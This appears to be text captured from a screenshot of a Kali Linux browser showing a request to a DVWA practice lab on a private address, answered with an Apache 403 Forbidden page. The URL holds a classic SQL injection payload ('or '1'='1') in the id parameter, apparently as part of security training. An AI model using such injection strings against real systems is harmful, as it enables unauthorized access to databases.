 403 Forbidden
192.168.7.100/DVWA/vulnerabilities/sqli/?id=admin'+or+'1'+%3D+'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Forbidden
You don't have permission to access this resource.
Apache/2.4.58 (Debian) Server at 192.168.7.100 Port 80